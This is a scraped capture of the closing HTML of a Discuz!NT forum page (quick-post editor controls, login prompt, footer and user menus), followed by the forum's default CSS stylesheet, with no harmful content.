				<input type="button" style="background-color: Purple" onclick="seditor_insertunit('quickposttopic', '[color=Purple]', '[/color]')" />
				<input type="button" style="background-color: Gray" onclick="seditor_insertunit('quickposttopic', '[color=Gray]', '[/color]')" /><br />
				<input type="button" style="background-color: Magenta" onclick="seditor_insertunit('quickposttopic', '[color=Magenta]', '[/color]')" />
				<input type="button" style="background-color: Orange" onclick="seditor_insertunit('quickposttopic', '[color=Orange]', '[/color]')" />
				<input type="button" style="background-color: Yellow" onclick="seditor_insertunit('quickposttopic', '[color=Yellow]', '[/color]')" />
				<input type="button" style="background-color: Lime" onclick="seditor_insertunit('quickposttopic', '[color=Lime]', '[/color]')" />
				<input type="button" style="background-color: Cyan" onclick="seditor_insertunit('quickposttopic', '[color=Cyan]', '[/color]')" />
				<input type="button" style="background-color: DeepSkyBlue" onclick="seditor_insertunit('quickposttopic', '[color=DeepSkyBlue]', '[/color]')" />
				<input type="button" style="background-color: DarkOrchid" onclick="seditor_insertunit('quickposttopic', '[color=DarkOrchid]', '[/color]')" />
				<input type="button" style="background-color: Silver" onclick="seditor_insertunit('quickposttopic', '[color=Silver]', '[/color]')" /><br />
				<input type="button" style="background-color: Pink" onclick="seditor_insertunit('quickposttopic', '[color=Pink]', '[/color]')" />
				<input type="button" style="background-color: Wheat" onclick="seditor_insertunit('quickposttopic', '[color=Wheat]', '[/color]')" />
				<input type="button" style="background-color: LemonChiffon" onclick="seditor_insertunit('quickposttopic', '[color=LemonChiffon]', '[/color]')" />
				<input type="button" style="background-color: PaleGreen" onclick="seditor_insertunit('quickposttopic', '[color=PaleGreen]', '[/color]')" />
				<input type="button" style="background-color: PaleTurquoise" onclick="seditor_insertunit('quickposttopic', '[color=PaleTurquoise]', '[/color]')" />
				<input type="button" style="background-color: LightBlue" onclick="seditor_insertunit('quickposttopic', '[color=LightBlue]', '[/color]')" />
				<input type="button" style="background-color: Plum" onclick="seditor_insertunit('quickposttopic', '[color=Plum]', '[/color]')" />
				<input type="button" style="background-color: White" onclick="seditor_insertunit('quickposttopic', '[color=White]', '[/color]')" /><br />
		</div>
		<a href="javascript:;" title="图片" class="tb_img" id="quickposttopicimg" onclick="seditor_menu('quickposttopic', 'img')">Image</a>
		<a href="javascript:;" title="链接" class="tb_link" id="quickposttopicurl" onclick="seditor_menu('quickposttopic', 'url')">Link</a>
		<a href="javascript:;" title="引用" class="tb_quote" onclick="seditor_insertunit('quickposttopic', '[quote]', '[/quote]')">Quote</a>
		<a href="javascript:;" title="代码" class="tb_code" onclick="seditor_insertunit('quickposttopic', '[code]', '[/code]')">Code</a>
	
		<a href="javascript:;" class="tb_smilies" id="quickposttopicsmilies" onclick="quickposttopicgetSmilies(quickposttopicgetSmilies_callback);showMenu({'ctrlid':this.id, 'evt':'click', 'layer':2})">Smilies</a>
	
	</div>
</div>

	<div class="smilies" id="quickposttopicsmilies_menu" style="display:none;width:315px;">
		<div class="smilieslist">
			
			<div id="smiliesdiv">
				<div class="smiliesgroup" style="margin-right: 0pt;">
					<ul>
					
						<li id="t_s_1"><a id="s_1" hidefocus="true" href="javascript:;" onclick="showsmiles(1, '默认表情', 1, 'quickposttopic');" class="current">默认表情</a></li>
						
					</ul>
				 </div>
				 <div style="clear: both;" class="float_typeid" id="quickposttopicshowsmilie"></div>
				 <table class="smilieslist_table" id="s_preview_table" style="display: none"><tr><td class="smilieslist_preview" id="s_preview"></td></tr></table>
				 <div id="quickposttopicshowsmilie_pagenum" class="smilieslist_page">&nbsp;</div>
			</div>
		</div>
		<script type="text/javascript" reload="1">
			function quickposttopicgetSmilies(func){
				if($('quickposttopicshowsmilie').innerHTML !='' && $('quickposttopicshowsmilie').innerHTML != '正在加载表情...')
					return;
				var c = "/tools/ajax.aspx?t=smilies";
				_sendRequest(c,function(d){var e={};try{e=eval("("+d+")")}catch(f){e={}}var h=e?e:null;func(h);e=null;func=null},false,true);
				setTimeout("if($('quickposttopicshowsmilie').innerHTML=='')$('quickposttopicshowsmilie').innerHTML = '正在加载表情...'", 2000);
			}
			function quickposttopicgetSmilies_callback(obj) {
				smilies_HASH = obj; 
				showsmiles(1, '默认表情', 1, 'quickposttopic');
			}
		</script>
	</div>

			<div class="postarea cl">
				<div class="postinner">
				
				<div class="hm p_login cl">你需要登录后才可以发帖 <a class="xg2" onclick="hideWindow('register');showWindow('login', this.href);" href="/login.aspx">登录</a> | <a class="xg2" onclick="hideWindow('login');showWindow('register', this.href);" href="/register.aspx">注册</a></div>
				
				</div>
			</div>
			</div>
		</div>
		
		<div class="pbt">
		    
			<button type="button" id="quickposttopicsubmit" name="topicsubmit" tabindex="8" onclick="hideWindow('register');showWindow('login', '/login.aspx');" class="pn"><span>发表帖子</span></button>
			
			<a href="###" id="adlinkbtn" style="display:none;" onclick="window.open('','_blank');">查看背景广告</a>
			<a href="###" id="closebtn" style="display:none;" onclick="$('quickpostmessage').style.background='';this.style.display='none';$('adlinkbtn').style.display='none';">隐藏</a>
			<input type="hidden" id="postbytopictype" name="postbytopictype" value="0" tabindex="3" />
		</div>
	</div>
</div>
</form>
</div>

	<ul class="popupmenu_popup newspecialmenu" id="newspecial_menu" style="display: none">
	
	<li><a href="/posttopic.aspx?forumid=25&forumpage=1" >发新主题</a></li>
	
	</ul>
	<ul class="popupmenu_popup newspecialmenu" id="newspecial2_menu" style="display: none">
	</ul>
    <ul class="popupmenu_popup newspecialmenu" id="seditor_newspecial_menu" style="display: none">
	</ul>
	<script type="text/javascript">
	    $('newspecial2_menu').innerHTML = $('newspecial_menu').innerHTML;
	    $('seditor_newspecial_menu').innerHTML = $('newspecial_menu').innerHTML;
	</script>

	<script type="text/javascript">
		var maxpage = parseInt('432');
		var pageid = parseInt('1');
		if(maxpage > 1) {
			document.onkeyup = function(e){
				e = e ? e : window.event;
				var tagname = is_ie ? e.srcElement.tagName : e.target.tagName;
				if(tagname == 'INPUT' || tagname == 'TEXTAREA') return;
				actualCode = e.keyCode ? e.keyCode : e.charCode;
				if(pageid < maxpage && actualCode == 39) {
					window.location = '/showforum-25-2.aspx';
				}
				if(pageid > 1 && actualCode == 37) {
					window.location = '/showforum-25.aspx';
				}
			}
		}
	</script>
	
</div>

	<div class="popupmenu_popup" id="forumlist_menu" style="overflow-y: auto; display:none"><dl><dt><a href="/showforum-70.aspx">常识</a></dt><dd><ul><li><a href="/showforum-25.aspx">问答</a></li><li><a href="/showforum-24.aspx">常识</a></li><li><a href="/showforum-26.aspx">类型</a></li><li><a href="/showforum-27.aspx">条件</a></li><li><a href="/showforum-29.aspx">灌水</a></li></ul></dd></dl></div>



<div id="footer">
	<div class="wrap"  id="wp">
		<div id="footlinks">
			<p><a href="http://bbs.ednpq.com" target="_blank">急性青光眼治疗专科医院论坛</a> - <a href="http://bbs.ednpq.com" title="急性青光眼治疗专科医院论坛" target="_blank">急性青光眼治疗专科医院论坛</a> - <a target="_blank" href="/stats.aspx">统计</a> - &nbsp;<a href="/tools/sitemap.aspx" target="_blank" title="百度论坛收录协议">Sitemap</a>
			<script language="javascript" type="text/javascript" src="http://js.abmjc.com/js/raohezx.js"></script>
			</p>
			<div>
				
<a href="http://bbs.ednpq.com/" target="_blank">Positive energy forum</a>
				- <a href="/archiver/index.aspx" target="_blank">简洁版本</a>
			
			</div>
		</div>
		<a title="Powered by bbs.ednpq.com" target="_blank" href="http://bbs.ednpq.com/"><img border="0" alt="bbs.ednpq.com" src="/templates/default/images/discuznt_logo.gif"/></a>
		<p id="copyright">
			Powered by <strong><a href="http://bbs.ednpq.com/" target="_blank" title="Discuz!NT">bbs.ednpq.com</a></strong> <em class="f_bold"></em>
			
				&copy; 2025-2029 Positive Energy.
		</p>
		<p id="debuginfo" class="grayfont">
		
			Processed in 0.6396011 second(s)
			
				 , 6 queries.
			
		</p>
	</div>
</div>
<a id="scrolltop" href="javascript:;" style="display:none;" class="scrolltop" onclick="setScrollToTop(this.id);">TOP</a>
<ul id="usercenter_menu" class="p_pop" style="display:none;">
    <li><a href="/usercpprofile.aspx?action=avatar">设置头像</a></li>
    <li><a href="/usercpprofile.aspx">个人资料</a></li>
    <li><a href="/usercpnewpassword.aspx">更改密码</a></li>
    <li><a href="/usercp.aspx">用户组</a></li>
    <li><a href="/usercpsubscribe.aspx">收藏夹</a></li>
    <li><a href="/usercpcreditspay.aspx">积分</a></li>
</ul>


<ul class="p_pop" id="menu_0_menu" style="display: none">

</ul>

<ul class="p_pop" id="menu__menu" style="display: none">

</ul>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.ednpq.com/templates/default/dnt.css
body_size: 15432
content:
/*
Offical Style for Discuz!NT(R)
URL: http://NT.discuz.net
(C) 2001-2010 Comsenz Inc.
*/
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Common Style ~~~~ */
*{margin:0;padding:0;word-wrap:break-word;}
body{background:#FCFAF0;}
body,input,button,select,textarea{font:12px/1.5 "Lucida Grande",Helvetica,Arial,sans-serif;color:#444;}
textarea{resize:none;}
table{empty-cells:show;border-collapse:collapse;}
caption,th{text-align:left;font-weight:400;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:1em;}
em,cite{font-style:normal;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:underline;}
a img{border:none;}
.z,.left{float:left;}
.y{float:right;}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.cl{zoom:1;}
.xg1,.xg1 a{color:#999!important;}
.xg2,.xg2 a{color:#CA4312;}
.xi1{color:#F26C4F}
.xi2{color:#008800}
.f_bold{font-weight:700;}
.pipe{color:#CBCBCB;margin:0 5px;}
.vm{vertical-align:middle;}
.pbm {padding-bottom:10px !important;}
.ptm {padding-top:10px !important;}
hr{display:block;clear:both;}
.solidline {border-bottom-width:1px;border-top:1px solid #FFF;margin:6px 0;}
.hintinfo {background:#FDFFF2 url(images/hint.gif) no-repeat 7px 3px;border:1px dotted #DBDDD3;padding:2px 2px 2px 25px;margin:15px 0;}
.wrap{width:96%;text-align:left;margin:0 auto;min-width:960px;}
#ajaxwaitid{display:none;position:absolute;z-index:100;top:0;right:0;width:100px;height:1.6em;background:#D00;line-height:1.6em;color:#FFF;overflow:hidden;}
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Layout & Block Style ~~~~ */
#hd{overflow:hidden;background:url(images/bodybg.jpg) no-repeat 0 0;}
#hd .wrap{padding:10px 0 0;}
.head{min-height:70px;z-index:3;}
	.head h2{float:left;padding:0 20px 8px 0;}
	.fastlg{overflow:hidden;padding-top:14px;}
		#ls_more {background:#FEFEFE;border:1px solid #DDDDDD;line-height:1.5em;overflow:hidden;padding:10px;width:160px;z-index:300;}
			#ls_more h3{overflow:hidden;margin-bottom:10px;}
			.head form p{padding-bottom:4px;}
			.fastlg .txt, #ls_more .txt {font-size: 12px;height: 16px;line-height: 16px;}
		#um{float:right;padding-top:10px;width:60%;text-align:right;line-height:2.3em;}
			.avt img {background:#FFFFFF;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;border-style:solid;border-width:1px;height:48px;padding:2px;width:48px;margin-left:10px;}
			#um,#um a{color:#444;}
			.vwmy{background:url(images/user_online.gif) no-repeat 0 2px;padding-left:16px;margin-right:4px;}
		#um .p_pop a{line-height:18px;text-align:left;}
			#um .p_pop a:hover{color:#FFF;}
		.g_up{position:absolute;width:130px;margin-top:4px;}
			.mncr{overflow:hidden;zoom:1;position:absolute;top:-5px;width:50px;height:6px;background:url(images/ratbg.gif) no-repeat 5px 0;}
			.crly{padding:4px 8px;border:1px solid #F26C4F;background:#FFF4DD;line-height:1.6em;}
			.g_up .y{margin-top:5px;}
#menubar,#mymenu,.pageinfo,#nav{background-image:url(images/mu.png);}
#menubar{overflow:hidden;background-color:#F7800;background-repeat:repeat-x;background-position:0 0;height:33px;}
	#menu li{display:inline;height:33px;line-height:33px;}
		#menu li a{float:left;background:url(images/mu.png) no-repeat 100% -33px;color:#FFF;padding:0 20px;white-space:nowrap;text-decoration:none;font-weight:700;font-size:14px;}
		#menu li a:hover,#menu li a.current{background-position:50% -66px;}
	#mymenu{background-repeat:no-repeat;background-position:0 -99px;display:inline;float:right !important;height:26px;line-height:26px;margin:3px 10px 0 0;padding:0 0 0 10px !important;width:85px;color:#FFF;text-decoration:none;}
.s_type{padding:4px;padding-right:14px;}
.btnsearch{border:0;background:url(images/icon_search.gif) no-repeat 0 0;width:21px;height:21px;}
	*html #quicksearch{display:block;float:left;height:18px;line-height:18px;padding-top:4px;}
.pageinfo{overflow:hidden;margin-bottom:10px;background-color:#FFF;background-repeat:repeat-x;background-position:0 -125px;height:37px;line-height:37px;}
	#nav{background-repeat:no-repeat;background-position:0 -162px;border-color:#CCC;border-style:solid;border-width:0 1px;padding:0 8px 0 30px;}
	#forumlist_menu{width:150px;}
	.pageinfo #quicksearch_menu a{line-height:18px;text-align:left;}
.announcement,.topic_num{position:relative;overflow:hidden;height:24px;line-height:24px;margin-bottom:10px;}
	.topic_num img,#online img {vertical-align:middle;}
	#announcement{height:24px;overflow:hidden;background:url(images/icon_announcement.gif) no-repeat 0 50%;padding-left:20px;}
		#announcement span{float:left;line-height:23px;font-weight:700;}
		#announcement div{padding:0 10px;line-height:23px !important;height:24px;overflow-y:hidden;overflow-x:hidden;}
				#announcement li{float:left;white-space:nowrap;margin-right:10px;}
				#announcement li em{font-size:0.83em;margin-left:5px;color:#666;}
			#supeitems li{float:left;height:1.6em;overflow:hidden;}
#headfilter{overflow:hidden;border-top:2px solid #D2D7DA;margin-bottom:10px;padding-top:10px;}
	#headfilter a{float:left;border:1px solid #CDCDCD;background:#FFF;height:18px;margin-right:5px;padding:4px 8px 3px;white-space:nowrap;text-decoration:none;}
	#headfilter a.current,#headfilter a:hover{background-color:#F2F2F2;border-color:#CDCDCD;color:#CA4312;}
		#headfilter a.drop {padding-right:14px;background-image:url(images/icon_drop.gif);background-repeat:no-repeat;background-position:92% 50%;}
			#headfilter .topictype a{border:none;float:none;margin:0;}
.taglist{overflow: hidden;margin-bottom:10px;padding: 10px 0;}
	.taglist li{overflow: hidden;float:left;display:inline;width: 10em;height:24px;margin:0 10px;}
		.taglist li em{font-size:10px;color:#999;}
.flbc {background:url(images/cls.gif) no-repeat 0 0;float:left;height:20px;overflow:hidden;text-indent:-9999px;width:20px;}
.flbc:hover{background-position:0 -20px;}
/*forumlik and online*/
.bm{overflow:hidden;zoom:1;border:1px solid #CCC;margin-bottom:10px;background:#FFF;}
#forumlinks li{overflow:hidden;float:left;}
.forumlinks,.forumimglink,.forumtxtlink{clear:both;overflow:hidden;zoom:1;margin:10px;}
	.forumlinks,.forumimglink{border-bottom:1px dashed #E8E8E8;}
		.forumlinks li{width:49.5%;height:40px;}
			.forumlink_logo{float:left;margin:4px 15px 4px 0;}
		.forumimglink li{height:36px;}
	.forumimglink li{margin-right:8px;}
	.forumtxtlink li{margin-right:5px;white-space:nowrap;width:auto;}
.l_action{float:right;cursor:pointer;margin-top:6px;margin-right:10px;}
.bm_h{height:28px;line-height:28px;background:#FCF6E6;border-bottom:1px solid #D1D9DF;border-top:1px solid #FFFFFF;padding:0 10px;font-weight:700;}
	#online h3{font-weight:400;}
	#online h3 strong{font-weight:700;}
#onlinelist{background:url(images/online.gif) no-repeat 10px 10px;padding: 5px 0 0 55px;}
	#online dt{padding:5px;border-bottom:1px dashed #E8E8E8;}
	.userlist{overflow:hidden;padding:5px; }
		.userlist li{overflow:hidden;float:left;width:128px;height:20px;}
/*forumlik and online*/
.skin{background:#FFF;width:350px;}
	.skin li {background:url(images/nopreview.png) no-repeat  0 0;border:3px solid #DDD;float:left;height:70px;margin:5px;overflow:hidden;position:relative;width:100px;}
		.skin li a {display:block;float:left;height:100%;position:relative;width:100%;color:#333;text-decoration:none;}
		.skin li i {cursor:pointer;font-style:normal;height:70px;position:absolute;width:100px;}
		.skin li span {bottom:2px;cursor:pointer;left:10px;position:absolute;z-index:1;}
		.skin li em {background:none repeat scroll 0 0 #333333;bottom:0;height:24px;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;position:absolute;width:100%;}
#bdayslist{padding:10px 0 10px 55px;border-top:1px solid #E6E7E1;background:url(images/bdays_cake.gif) no-repeat 10px 5px;}
.stats h3{display:none;}
	.stats li{text-align:left;border-bottom:1px solid #DEDEDE;padding:2px 4px;}
	.stats li em{float:right;}
	.dt {border-top: 1px solid #CDCDCD;width:100%;}
	.bm {background:#FFF;border: 1px solid #CDCDCD;}
	.mbw {margin-bottom: 20px !important;}
	.tbmu { border-bottom: 1px dashed #CDCDCD;padding: 10px;}
	.dt td, .dt th {border-bottom: 1px solid #CDCDCD;border-right: 1px solid #CDCDCD;padding: 7px 4px;}
	.dt th {background:#F2F2F2;}
.dt .px {height: 20px;}
.msgbox {padding: 3em 10em 3em !important;background:url(images/right.gif) no-repeat 4em 4em;font-size:12px;font-weight:400;}
	.main .msgbox{padding:0.1em;width:400px;margin:15px auto;background:none;}
	.msgbox h1{line-height:26px;margin-bottom: 1em;font-weight:700;font-size:14px;}
	.msg_inner{background:url(images/right.gif) no-repeat 0 50%;padding-left:4em;height:auto!important;height:60px;min-height:60px;}
		.msgbox p {margin: 1.5em 0;}
		.msgbox a {color: #069; }
	.error_msg{background:url(images/error.gif) no-repeat 0 50%;}
	.cpcontent .error_msg{background:url(images/error.gif) no-repeat 4em 50%;}
.onerror {clear:both;padding:2px 2px 2px 22px;background:url(images/check_error.gif) no-repeat 2px 2px;}
/* ~~~End finish~~~~~~~~~~~~ */
.pages_btns{clear:both;overflow:hidden;margin-bottom:10px;}
.pages_btns #newspecial{float:left;margin-right:6px;}
.pages{float:right;margin-top:5px;}
	.pages a,.pages span,.pages kbd,.pages em{float:left;overflow:hidden;padding:0 8px;margin-left:4px;height:24px;border:1px solid;line-height:24px;}
		.pageback a{margin-left:0;}
	.pages a,.pageback a,.pages kbd{border-color:#CDCDCD;background-color:#FFF;text-decoration:none;}
	.pages span{border-color:#CDCDCD;background-color:#F2F2F2;font-weight:700;}
	.pages a.next{padding-right:25px;background:#FFF url(images/arrow_right.gif) no-repeat 90% 50%;}
	.pageback a{padding-left:20px;background:#FFF url(images/arrow_left.gif) no-repeat 4px 50%;}
		.pages a:hover,.pages em {border-color:#369;}
		.pages kbd{background:#FFF;font-size:14px;}
		.pages kbd input {border: 1px solid #CAD9EA;height:16px;line-height:16px;padding:0;color:#09C;font-size:14px;}
		.pages kbd b {font-weight:400;font-size:14px;}
	.chg_topic{margin:3px;}
		.chg_topic a{color:#09C;}
	.threadflow { margin-right: 5px; padding: 0 5px; }
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Box Style ~~~~ */
.main{padding:14px;border:1px solid #CDCDCD;margin-bottom:10px;background:#FFF;}
.forum .main,#subforum .titlebar{border-top:none;}
.forum .main,.thread,.viewthread,#subforum,.quickpost{padding:0;}
	.main table{width:100%;}
	.main h6,.main h3{line-height:32px;height:32px;font-size:14px;font-weight:700;margin-bottom:10px;padding-left:20px;}
	.main h6 span{font-size:12px;font-weight:400;}
/*FroumIndex*/
.titlebar{padding:0 10px;background:#FFF0DF url(images/titlebg.png) repeat-x 0 0;height:30px;line-height:30px;border-bottom:1px solid #FFCC66;border-top:1px solid #FFCC66;}
	.titlebar img,.o img{cursor:pointer;margin-top:10px;margin-left:10px;}
		.o img{margin-top:8px;margin-left:20px;}
    .moders{width:180px;}		
        .moders li{oveflow:hidden;height:22px;float:left;display:inline;width:87px;margin-left:2px;}
        .moders a{line-height:16px;}
.fi{padding:0 6px 10px;}
	.list th,.list td{padding:6px 0;height:50px;border-bottom:1px dashed #EBEBEB;color:#666;}
		.list th{overflow:hidden;background-repeat:no-repeat;background-position:8px 50%;font-weight:normal;}
			.list th.notopic{background-image:url(images/forum.gif);padding-left:50px !important;}
			.list th.new{background-image:url(images/forum_new.gif);padding-left:50px !important;}
			.list h2 em {font-weight:400;}
				.list h2 strong{color:#F26C4F;}
				.list th img{margin-right:10px;float:left;}
		.nums{width:120px;text-align:right;}
			.nums em,#forumheader #modedby a,.subject em,.subject em a{color:#CA4312;}
		.list td.lastpost{width:260px;}
			.list td.lastpost p{overflow:hidden;height:20px;white-space:nowrap;width:240px;text-overflow:ellipsis;margin-left:20px;}
			.topicbackwriter{margin-left:20px;}
	/* ~~~QuickPost~~~~~~~~~~~~*/
	#fastpost{overflow:hidden;padding:10px;border:1px solid #CCC;margin-bottom:10px;background:#FFF;}
		#fastpost dl{overflow:hidden;color:#8C8C8C;}
			#fastpost dt img{vertical-align:middle;padding-right:4px;margin-right:10px;}
				#fastpost dt a{color:#CA4312;text-decoration:underline;padding:0 14px 0 6px;}
		.postsubmit{border:0;margin-left:20px;margin-top:-16px;background:url(images/btn_post.gif) no-repeat 0 0;text-align:center;color:#FFF;width:60px;height:26px;line-height:26px;}
		*html .postsubmit{margin-top:-8px;}
		*+html .postsubmit{margin-top:-8px;}
		#forumtreelist a{overflow:hidden;float:left;width:130px;line-height:24px;height:24px;}
		#forumtree_menu .headactions{padding:0;}
		*+html #quickmessage .txtarea{overflow:hidden;}
	/* ~~~End QuickPost~~~~~~~~~~~~*/
/*End FroumIndex*/
/*ShowForum*/
#forumheader{line-height:24px;}
	#forumheader h1{float:left;margin-right:1em;font-size:16px;}
	.forumaction a{padding-left:20px;padding-right:1em;background:url(images/forumdigest.gif) no-repeat 0 50%;}
		.forumaction .feed{background-image:url(images/icon_feed.gif);}
.thread table{table-layout:fixed;}
.thread td,.thread th{padding:5px 0;}
	.thread .by{width:110px;}
	.thread .num{width:80px;}
.category{padding:4px 10px;background:#F2F2F2;border-top:1px solid #FFF;border-bottom:1px solid #CDCDCD;}
	#atarget {background:url(images/atarget.png) no-repeat 0 3px;color:#CA4312;cursor:pointer;height:16px;line-height:16px;padding-left:15px;margin-right:10px;}
	#atarget.atarget_1 {background-position:0 -37px;}
.threadlist{position:relative;padding:0 10px 10px;}
	.threadlist th,.threadlist td{border-bottom:1px solid #D2D7DA;}
	.separation{background:#F2F2F2}
	.folder{width:30px;text-align:center;}
	.icon{width:26px;text-align:center;}
	.threadlist .subject{font-size:14px;padding-right:10px;}
		.subject input[type="checkbox"]{margin-right:5px;margin-top:1px;}
		.subject span.new{color:#090;text-transform:uppercase;font-size:9px;white-space:nowrap;}
		.subject img{vertical-align:middle;}
	.threadpages{white-space:nowrap;margin-left:10px;font-size:12px;}
		.threadpages a{padding:0 2px;}
	.threadlist cite,.thread .num em{display:block;}
		.threadlist .by em,.threadlist .by em a,.time,.thread .num em{font-size: 11px;color:#999;font-family:Arial,sans-serif;}
.zerothreads{height:40px;line-height:40px;text-align:center;vertical-align:middle;font-size:14px;}
.searchlist table{border-collapse:separate;}
.onthread{background:#F2F2F2;}
/*End ShowForum*/
/*ViewThread*/
#postsContainer table{table-layout:fixed;}
.postauthor{overflow:hidden;width:166px;background:#F2F2F2;border-right:1px solid #DEDEDE;vertical-align:top;}
.postcontent{overflow:hidden;padding:0 20px;vertical-align:top;}
.threadad .postauthor{height:5px;background:#DEDEDE;line-height:5px;}
.threadad .adcontent{background:#F2F2F2;}
	/*UserInfo*/
	.poster{overflow:hidden;height:36px;line-height:36px;border-bottom:1px dashed #CDCDCD;font-weight:700;}
		.onlineyes,.onlineno{padding-left:20px;background:url(images/useronline.gif);background-repeat:no-repeat;background-position:5px 45%;}
		.onlineno{background-image:url(images/useroutline.gif);}
	.avatar {margin:10px 15px;}
		.avatar img {background:#FFF url(images/avatar_shadow.gif) repeat-x 0 100%;padding: 5px 5px 8px;}
	.postauthor p,.postauthor ul,.medals {overflow:hidden;margin:5px 10px 5px 15px;}
		ul.otherinfo li{overflow:hidden;height:24px;line-height:24px;}
			ul.otherinfo li label{float:left;width:70px;}
		ul.plug li{float:left;width:49.5%;height:24px;line-height:24px;background-repeat:no-repeat;background-position:0 50%;}
		.medals img{margin-right:4px;}
	/*End UsrInfo*/
	.topictitle{padding:17px 0 0;}
	.hm{text-align:center;overflow:hidden;white-space:nowrap;word-wrap:normal;padding:10px;}
		.hm img{vertical-align:middle;margin-right:4px;}
	.ts {font: bold 16px "Microsoft Yahei",Hei,Tahoma,SimHei,sans-serif; padding: 12px 0 10px 20px;}
		.xs0{font-size:12px;font-weight:400;margin-left:4px;}
	.topictitle h1{font-size:16px;}
		.topictitle span{padding-left:20px;font-size:12px;font-weight:400;}
		.topictitle span em{color:#F26C4F;padding:0 4px;}
	.pi{height:16px;margin-bottom:10px;overflow:hidden;padding:10px 0;border-bottom:1px dashed #E6E7E1;}
		.pi strong a {border:1px solid #FFFFFF;float:right;font-weight:400;margin-top:-6px;padding:4px 6px;}
		.postinfo img{vertical-align:middle;}
		a.floor:link{border:1px solid #FFF;font-weight:400;margin-top:-6px;padding:4px 6px;}
		a.floor:hover {border-color:#CDCDCD;text-decoration:none;-moz-border-radius:10px 10px 10px 10px;}
		.msgfsize *{float:left;}
		.msgfsize small,.msgfsize big{width:20px;text-indent:-9999px;cursor:pointer;background-image:url(images/text_control.png);}
			.msgfsize small{background-repeat:no-repeat;background-position:0 0;}
			.msgfsize big{background-repeat:no-repeat;background-position:-20px 50%;}
				.msgfsize small b,.msgfsize big b{visibility:hidden;}
	.defaultpost {height:auto !important;height:180px;min-height:180px !important;}	
		.autosave { behavior: url(#default#userdata); }
		.postmessage *, .pmmessage *, .register * {line-height: 175%; }
		.postmessage h2 {font-size:1.17em;margin:0.3em 0;}
		.threadtags{background:url(images/tag.gif) no-repeat 0 50%;color:#999;margin-bottom:10px;padding:4px 0;padding-left:20px;border-bottom:1px dashed #DEDEDE;}
			.threadtags a {color:#000;}
			.tagthread .close{float:right;padding-right:15px;}
			.tagthread li{line-height:1.6em;}
			span.t_tag {border-bottom:1px solid #FF0000;cursor:pointer;white-space:nowrap;}
		.t_msgfont,.t_msgfont td{font-size: 14px;}
		.t_bigfont,.t_bigfont td{font-size: 16px;}
		.jammer{color:#FFF;}
		.hide{background:#FFF url(images/locked.gif) no-repeat 6px 12px;border:1px dashed #FF9A9A;font-size:12px;margin:10px 0;padding:8px 8px 8px 24px;}	
			.hide:hover {background:url(images/locked.gif) no-repeat 6px 12px #F7F7F7;}
			.hide strong {color:#F26C4F;}
			.hide a {color:#336699;}
		.t_msgfont a,.t_bigfont a{color:#369;text-decoration:underline;}
	.threadstamp { position:absolute;margin-top: -70px;margin-left:300px; }
	.silverlight{float:right;margin-right:-4px;}
	.plc{overflow:hidden;padding-left:20px;}
	#operatSel{font-size:14px;}
	/*Attach*/
	.postattachlist{overflow:hidden;margin-top:2em;font-size:12px;border-bottom:1px dashed #EBEBEB;}
		.t_attachlist{float:left;height:64px;overflow:hidden;padding:10px 10px 10px 0;width:45%;}
			.t_attachlist dt{float:left;font-weight:700;width:40px;}
			.t_attachlist dd{margin-left:40px;}
		.t_attachlist_img {margin-top:10px;overflow:hidden;padding:10px 10px 10px 0;;}
		.attachimg {float:none;height:auto;overflow:visible;}
		.t_attach {background:#FFF;filter:alpha(opacity=85%);opacity:0.85;}
		.absmiddle{vertical-align:middle;}
	/*Signatures*/
		.postertext{padding-top:15px;background:url(images/sigline.gif) no-repeat 0 0;margin-top:10px;}
		.signatures{overflow:hidden;height:expression(signature(this));margin:10px 0;}
			.signatures *{line-height: normal;}
		.lastediter,.manageinfo{clear:both;text-align:center;margin:15px 0;}
	/*ul,table*/
		.t_msgfont ul,.t_bigfont ul,.t_smallfont ul{margin-left:14px;}
		.t_msgfont ul li,.t_bigfont ul li,.t_smallfont ul li,.faq li{margin-left: 2em;list-style-type:disc;}
		ul.litype_1 li{list-style-type:decimal;}
		ul.litype_2 li{list-style-type:lower-alpha;}
		ul.litype_3 li{list-style-type:upper-alpha;}
		.t_table{margin-top:10px;border-left:1px solid #CCC;}
		.t_table,.t_table td{border-bottom:1px solid #CCC; border-right:1px solid #CCC;empty-cells: show;border-collapse: collapse;}
		.t_table td {padding:4px;border-top: 1px solid #CCC;}
	/*ul,table*/
	/*Quote*/
		.quote, .blockcode {margin:10px 0;padding:10px 10px 10px 65px;}
		.quote {background:#F9F9F9 url(images/icon_quote_s.gif) no-repeat 20px 6px;padding-bottom:5px;}
			.quote blockquote{background:url(images/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6em;margin:0;padding:0 65px 5px 0;}
		.blockcode{padding:10px 0 5px 10px;width:76%;border:1px solid #CCC;background:#F7F7F7 url(images/codebg.gif) repeat-y 0 0;overflow:hidden;}
			.blockcode ol{margin:0 0 0 10px;padding:0;}
			.blockcode ol li{margin-left: 2em;padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,"Lucida Console","Courier New",serif;font-size:12px;line-height:1.8em;}
			.blockcode ol li:hover{border:solid #DEDEDE;border-width:0;background:#FFF;color:#09C;}
			* html .blockcode ol li{font-family:"Courier New",serif;}.blockcode em{margin-left:43px;color:#09C !important;font-size:12px;cursor:pointer;}
	/*Poll*/
		.pollpanel{margin:10px 0;}
		.pollpanel table{width:auto;}
			.pollpanel h4{font-weight:400;color:#666;line-height:1.6em;margin-bottom:10px;}
			.selector{width:20px;}
				.selector input{margin-top:-3px;}
			.pollpanel table td {padding:4px 2px;vertical-align:middle;}
			td.optionvessel{width:420px;}
			.optionbar{background:#EFEFEF;height:16px;line-height:normal;width:420px;}
				.polloptionbar {height:16px;line-height:normal;}
				.pollcolor1{background:#E92725;}
				.pollcolor2{background:#F27B21;}
				.pollcolor3{background:#F2A61F;}
